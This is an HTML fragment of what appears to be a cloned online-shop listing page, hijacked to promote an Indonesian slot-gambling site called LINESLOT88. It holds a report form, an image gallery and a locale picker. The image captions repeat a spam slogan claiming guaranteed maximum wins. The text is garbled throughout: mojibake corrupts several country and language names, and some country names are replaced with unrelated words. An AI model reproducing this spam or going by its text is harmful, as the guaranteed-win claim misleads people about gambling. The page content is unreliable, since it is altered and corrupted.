<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Pastikan untuk menambahkan lebih banyak rincian.
 </div>
 <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
 </div>
</div>
</div>
<div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
</div>
<div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
<input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
<input type="hidden" name="target_id" value="4302118744" />
<input type="hidden" name="target_type" value="listing" />
<input type="hidden" name="send_report" value="true" />
<input type="hidden" name="ref" value="unknown" />
<input type="hidden" name="platform" value="web" />
<input type="hidden" name="search_query" value="" />
<div class="wt-overlay__footer__cancel">
 <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
Go back
 </button>
</div>
<div class="wt-overlay__footer__action">
 <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">
Next
 </button>
 <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
Submit report
 </button>
</div>
</div>
 </form>
</div>
</div>
 </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
 <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
 <span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
 
</button>
<div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>
 
</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>
 
</button>
<ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6845617078">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 1" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image="" data-listing-video="true" data-index="1" data-image-id="listing-video-1">
 
 <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
Loading
 </div>
 
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="2" data-image-id="6354031418">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 2" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="3" data-image-id="6402117407">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 3" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="4" data-image-id="6354386589">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 4" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="5" data-image-id="6285298756">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="name yarn jumper for kids" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="6" data-image-id="6430051759">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 6" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="7" data-image-id="7056312285">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 7" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="8" data-image-id="6332997945">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 8" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="9" data-image-id="6722497805">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 9" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="10" data-image-id="6356157787">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 10" data-delay-src="https://i.imgur.com/5b03gYC.jpeg" data-delay-srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg" />
</li>
 <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
<span class="wt-icon wt-icon--smallest"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
Click to zoom
 
</span>
 </div>
</ul>
</div>
<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container="">
<ul data-image-overlay-thumbnail-list="" class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
<img class="wt-width-full" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 1" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
 <div class="wt-position-relative wt-height-full">
<img class="wt-width-full" data-carousel-thumbnail-image="" src="https://i.imgur.com/5b03gYC.jpeg" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" />
 
<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
</div>
 </div>
</li>
<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
<img class="wt-width-full" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 2" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
<img class="wt-width-full" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 3" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
<img class="wt-width-full" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 4" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
<img class="wt-width-full" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
<img class="wt-width-full" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 6" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
<img class="wt-width-full" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 7" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
<img class="wt-width-full" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 8" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
<img class="wt-width-full" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 9" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
<li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
<img class="wt-width-full" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 10" data-carousel-thumbnail-image="" loading="lazy" src="https://i.imgur.com/5b03gYC.jpeg" />
</li>
</ul>
</div>
 </div>
</div><div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
 <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
</div>
 
<form method="post"
action="" onsubmit="return false"

>
 

 
<input type="hidden" name="region_code" value=""/>
 
<p class="wt-mb-xs-3 wt-text-body-01">
 Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://www.aponhut.com/" target="_blank">Learn more.</a>
</p>
 
 <div id="locale-picker-sections-wrap">
 <!--
 <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
 
<label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
<div class="wt-select wt-text-body-01">
<select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
<option value="AU" >Australia</option>
<option value="CA" >Canada</option>
<option value="FR" >France</option>
<option value="DE" >Germany</option>
<option value="GR" >Greece</option>
<option value="IN" >India</option>
<option value="IE" >Ireland</option>
<option value="IT" >Italy</option>
<option value="JP" >Japan</option>
<option value="NZ" >New Zealand</option>
<option value="PL" >Poland</option>
<option value="PT" >Portugal</option>
<option value="ES" >Spain</option>
<option value="NL" >The Netherlands</option>
<option value="GB" >United Kingdom</option>
<option value="US" >United States</option>
 <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
<option value="AF" >Afghanistan</option>
<option value="AX" >ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦land Islands</option>
<option value="AL" >Albania</option>
<option value="DZ" >Algeria</option>
<option value="AS" >American Samoa</option>
<option value="AD" >Andorra</option>
<option value="AO" >Angola</option>
<option value="AI" >Anguilla</option>
<option value="AG" >Antigua and Barbuda</option>
<option value="AR" >Argentina</option>
<option value="AM" >Armenia</option>
<option value="AW" >Aruba</option>
<option value="AU" >Australia</option>
<option value="AT" >Austria</option>
<option value="AZ" >Azerbaijan</option>
<option value="BS" >Bahamas</option>
<option value="BH" >Bahrain</option>
<option value="BD" >Bangladesh</option>
<option value="BB" >Barbados</option>
<option value="BE" >Belgium</option>
<option value="BZ" >Belize</option>
<option value="BJ" >Benin</option>
<option value="BM" >Bermuda</option>
<option value="BT" >Bhutan</option>
<option value="BO" >Bolivia</option>
<option value="BA" >Bosnia and Herzegovina</option>
<option value="BW" >Botswana</option>
<option value="BV" >Bouvet Island</option>
<option value="BR" >Brazil</option>
<option value="IO" >British Indian Ocean Territory</option>
<option value="VG" >British Virgin Islands</option>
<option value="BN" >Brunei</option>
<option value="BG" >Bulgaria</option>
<option value="BF" >Burkina Faso</option>
<option value="BI" >Burundi</option>
<option value="KH" >Cambodia</option>
<option value="CM" >Cameroon</option>
<option value="CA" >Canada</option>
<option value="CV" >Cape Verde</option>
<option value="KY" >Cayman Islands</option>
<option value="CF" >Central African Republic</option>
<option value="TD" >Chad</option>
<option value="CL" >Chile</option>
<option value="CN" >China</option>
<option value="CX" >Christmas Island</option>
<option value="CC" >Cocos (Keeling) Islands</option>
<option value="CO" >Colombia</option>
<option value="KM" >Comoros</option>
<option value="CG" >Congo, Republic of</option>
<option value="CK" >Cook Islands</option>
<option value="CR" >Costa Rica</option>
<option value="HR" >Croatia</option>
<option value="CW" >CuraÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â§ao</option>
<option value="CY" >Cyprus</option>
<option value="CZ" >Czech Republic</option>
<option value="DK" >Denmark</option>
<option value="DJ" >Djibouti</option>
<option value="DM" >Dominica</option>
<option value="DO" >Dominican Republic</option>
<option value="EC" >Ecuador</option>
<option value="EG" >Egypt</option>
<option value="SV" >El Salvador</option>
<option value="GQ" >Equatorial Guinea</option>
<option value="ER" >Eritrea</option>
<option value="EE" >Estonia</option>
<option value="ET" >Ethiopia</option>
<option value="FK" >Falkland Islands (Malvinas)</option>
<option value="FO" >Faroe Islands</option>
<option value="FJ" >Fiji</option>
<option value="FI" >Finland</option>
<option value="FR" >France</option>
<option value="GF" >French Guiana</option>
<option value="PF" >French Polynesia</option>
<option value="TF" >French Southern Territories</option>
<option value="GA" >Gabon</option>
<option value="GM" >Gambia</option>
<option value="GE" >Georgia</option>
<option value="DE" >Germany</option>
<option value="GH" >Ghana</option>
<option value="GI" >Gibraltar</option>
<option value="GR" >Greece</option>
<option value="GL" >Greenland</option>
<option value="GD" >Grenada</option>
<option value="GP" >Guadeloupe</option>
<option value="GU" >Guam</option>
<option value="GT" >Guatemala</option>
<option value="GG" >Guernsey</option>
<option value="GN" >Guinea</option>
<option value="GW" >Guinea-Bissau</option>
<option value="GY" >Guyana</option>
<option value="HT" >Haiti</option>
<option value="HM" >Heard Island and McDonald Islands</option>
<option value="VA" >Holy See (Vatican City State)</option>
<option value="HN" >Honduras</option>
<option value="HK" >Hong Kong</option>
<option value="HU" >Hungary</option>
<option value="IS" >Iceland</option>
<option value="IN" >India</option>
<option value="ID" selected="selected">Indonesia</option>
<option value="IQ" >Iraq</option>
<option value="IE" >Ireland</option>
<option value="IM" >Isle of Man</option>
<option value="IL" >Israel</option>
<option value="IT" >Italy</option>
<option value="IC" >Ivory Coast</option>
<option value="JM" >Jamaica</option>
<option value="JP" >Japan</option>
<option value="JE" >Jersey</option>
<option value="JO" >Jordan</option>
<option value="KZ" >Kazakhstan</option>
<option value="KE" >Kenya</option>
<option value="KI" >Kiribati</option>
<option value="KV" >Kosovo</option>
<option value="KW" >Kuwait</option>
<option value="KG" >Kyrgyzstan</option>
<option value="LA" >Laos</option>
<option value="LV" >Latvia</option>
<option value="LB" >Lebanon</option>
<option value="LS" >Lesotho</option>
<option value="LR" >Liberia</option>
<option value="LY" >Libya</option>
<option value="LI" >Liechtenstein</option>
<option value="LT" >Lithuania</option>
<option value="LU" >Luxembourg</option>
<option value="MO" >Macao</option>
<option value="MK" >Macedonia</option>
<option value="MG" >Madagascar</option>
<option value="MW" >Malawi</option>
<option value="MY" >Malaysia</option>
<option value="MV" >Maldives</option>
<option value="ML" >Mali</option>
<option value="MT" >Malta</option>
<option value="MH" >Marshall Islands</option>
<option value="MQ" >Martinique</option>
<option value="MR" >Mauritania</option>
<option value="MU" >Mauritius</option>
<option value="YT" >Mayotte</option>
<option value="MX" >Mexico</option>
<option value="FM" >Micronesia, Federated States of</option>
<option value="MD" >Moldova</option>
<option value="MC" >Monaco</option>
<option value="MN" >Mongolia</option>
<option value="ME" >Montenegro</option>
<option value="MS" >Montserrat</option>
<option value="MA" >Morocco</option>
<option value="MZ" >Mozambique</option>
<option value="MM" >Myanmar (Burma)</option>
<option value="NA" >Namibia</option>
<option value="NR" >Nauru</option>
<option value="NP" >Nepal</option>
<option value="AN" >Netherlands Antilles</option>
<option value="NC" >New Caledonia</option>
<option value="NZ" >New Zealand</option>
<option value="NI" >Nicaragua</option>
<option value="NE" >Niger</option>
<option value="NG" >Nigeria</option>
<option value="NU" >Niue</option>
<option value="NF" >Norfolk Island</option>
<option value="MP" >Northern Mariana Islands</option>
<option value="NO" >Norway</option>
<option value="OM" >Oman</option>
<option value="PK" >Pakistan</option>
<option value="PW" >Palau</option>
<option value="PS" >Palestinian Territory, Occupied</option>
<option value="PA" >Panama</option>
<option value="PG" >Papua New Guinea</option>
<option value="PY" >Paraguay</option>
<option value="PE" >Peru</option>
<option value="PH" >Philippines</option>
<option value="PL" >Poland</option>
<option value="PT" >Portugal</option>
<option value="PR" >Puerto Rico</option>
<option value="QA" >Qatar</option>
<option value="RE" >Reunion</option>
<option value="RO" >Romania</option>
<option value="RW" >Rwanda</option>
<option value="SH" >Saint Helena</option>
<option value="KN" >Saint Kitts and Nevis</option>
<option value="LC" >Saint Lucia</option>
<option value="MF" >Saint Martin (French part)</option>
<option value="PM" >Saint Pierre and Miquelon</option>
<option value="VC" >Saint Vincent and the Grenadines</option>
<option value="WS" >Samoa</option>
<option value="SM" >San Marino</option>
<option value="ST" >Sao Tome and Principe</option>
<option value="SA" >Saudi Arabia</option>
<option value="SN" >Senegal</option>
<option value="RS" >Serbia</option>
<option value="SC" >Seychelles</option>
<option value="SL" >Sierra Leone</option>
<option value="SG" >Singapore</option>
<option value="SX" >Sint Maarten (Dutch part)</option>
<option value="SK" >Slovakia</option>
<option value="SI" >Slovenia</option>
<option value="SB" >Solomon Islands</option>
<option value="SO" >Somalia</option>
<option value="ZA" >South Africa</option>
<option value="GS" >South Georgia and the South Sandwich Islands</option>
<option value="KR" >South Korea</option>
<option value="SS" >South Sudan</option>
<option value="ES" >Spain</option>
<option value="LK" >Sri Lanka</option>
<option value="SD" >Sudan</option>
<option value="SR" >SuBayume</option>
<option value="SJ" >Svalbard and Jan Mayen</option>
<option value="SZ" >Swaziland</option>
<option value="SE" >Sweden</option>
<option value="CH" >Switzerland</option>
<option value="TW" >Taiwan</option>
<option value="TJ" >Tajikistan</option>
<option value="TZ" >Tanzania</option>
<option value="TH" >Resmi</option>
<option value="NL" >The Netherlands</option>
<option value="TL" >Timor-Leste</option>
<option value="TG" >Togo</option>
<option value="TK" >Tokelau</option>
<option value="TO" >Tonga</option>
<option value="TT" >Trinidad</option>
<option value="TN" >Tunisia</option>
<option value="TR" >TÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¼rkiye</option>
<option value="TM" >Turkmenistan</option>
<option value="TC" >Turks and Caicos Islands</option>
<option value="TV" >Tuvalu</option>
<option value="UG" >Uganda</option>
<option value="UA" >Ukraine</option>
<option value="AE" >United Arab Emirates</option>
<option value="GB" >United Kingdom</option>
<option value="US" >United States</option>
<option value="UM" >United States Minor Outlying Islands</option>
<option value="UY" >Uruguay</option>
<option value="VI" >U.S. Virgin Islands</option>
<option value="UZ" >Uzbekistan</option>
<option value="VU" >Vanuatu</option>
<option value="VE" >Venezuela</option>
<option value="VN" >Vietnam</option>
<option value="WF" >Wallis and Futuna</option>
<option value="EH" >Western Sahara</option>
<option value="YE" >Yemen</option>
<option value="CD" >Zaire (Democratic Republic of Congo)</option>
<option value="ZM" >Zambia</option>
<option value="ZW" >Zimbabwe</option>
 </optgroup>
</select>
</div>
 </div>
 <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
 
<label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
<div class="wt-select wt-text-body-01">
<select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
<option value="de" >Deutsch</option>
<option value="en-GB" >English (UK)</option>
<option value="en-IN" >English (IN)</option>
<option value="en-US" selected="selected">English (US)</option>
<option value="es" >EspaÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â±ol</option>
<option value="fr" >FranÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â§ais</option>
<option value="it" >Italiano</option>
<option value="ja" >ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬ÂÃƒâ€šÃ‚Â¥ÃƒÆ’Ã‚Â¦Ãƒâ€¦Ã¢â‚¬Å“Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚ÂªÃƒâ€¦Ã‚Â¾</option>
<option value="nl" >Nederlands</option>
<option value="pl" >Polski</option>
<option value="pt" >PortuguÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Âªs</option>
<option value="ru" >ÃƒÆ’Ã‚Â ÃƒÆ’Ã¢â‚¬ËœÃƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Ëœ ÃƒÆ’Ã¢â‚¬Ëœ ÃƒÆ’Ã‚ÂÃƒâ€šÃ‚ÂºÃƒÆ’Ã‚ÂÃƒâ€šÃ‚Â¸ÃƒÆ’Ã‚ÂÃƒâ€šÃ‚Â¹</option>
</select>
</div>
 </div>
 <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
 
<label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
<div class="wt-select wt-text-body-01">
<select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
